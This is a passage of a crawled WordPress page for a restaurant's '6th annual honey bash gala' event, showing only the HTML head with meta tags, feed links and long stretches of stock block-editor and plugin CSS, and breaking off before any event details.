

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/
body_size: 26180
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>6th annual honey bash gala &#8211; Cornerstone Bistro &amp; Artisanal Market</title>
<link rel='dns-prefetch' href='//www.cornerstonewayne.com' />
<link rel='dns-prefetch' href='//assets.flodesk.com' />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Feed" href="https://www.cornerstonewayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Comments Feed" href="https://www.cornerstonewayne.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cornerstone Bistro &amp; Artisanal Market &raquo; iCal Feed" href="https://www.cornerstonewayne.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cornerstonewayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cornerstonewayne.com%2F6th-annual-honey-bash-gala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cornerstonewayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cornerstonewayne.com%2F6th-annual-honey-bash-gala%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.cornerstonewayne.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gcc_custom-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_custom.css?ver=6.9' media='screen' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks_responsive.css?ver=3.19.4' media='all' />
<style id='ugb-block-style-inheritance-nodep-inline-css'>
/* Block style inheritance */
:root{--stk-button-padding:5px 15px 5px 15px;}:where(.stk-block-button, .stk-block-icon-button, .stk-block-pagination):not(.is-style-link) .stk-button{border-radius:6px;font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:300;text-transform:uppercase;letter-spacing:0.12em;}:where(.stk-block-heading) > h1{font-size:2.3125rem;font-family:var(--wp--preset--font-family--cormorant-garamond);font-weight:500;line-height:1.33;text-transform:uppercase;}:where(.stk-block-heading) > h2{font-size:1.3125rem;font-family:var(--wp--preset--font-family--montserrat);font-weight:500;line-height:1.18;text-transform:uppercase;}:where(.stk-block-heading) > h3{font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:600;line-height:1.5;}:where(.stk-block-heading) > h4{font-size:20px;font-family:var(--wp--preset--font-family--cormorant-garamond);font-style:normal;font-weight:600;line-height:1.5;}
/*# sourceURL=ugb-block-style-inheritance-nodep-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
.editor-styles-wrapper p.is-style-body-copy-a, .is-style-body-copy-a {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 400;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
            line-height: 1.5em;
        }
.editor-styles-wrapper p.is-style-body-copy-b, .is-style-body-copy-b {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 300;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.682), 1.25rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-c, .is-style-body-copy-c {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d, .is-style-body-copy-d {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d-italic, .is-style-body-copy-d-italic {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
			font-style: italic;
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-quote-a, .is-style-body-quote-a {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.086rem, 1.086rem + ((1vw - 0.2rem) * 1.095), 1.688rem);
    		font-style: normal;
    		font-weight: 400;
    		line-height: 2.1;
   			text-transform: uppercase;
        }
.editor-styles-wrapper p.is-style-body-quote-b, .is-style-body-quote-b {
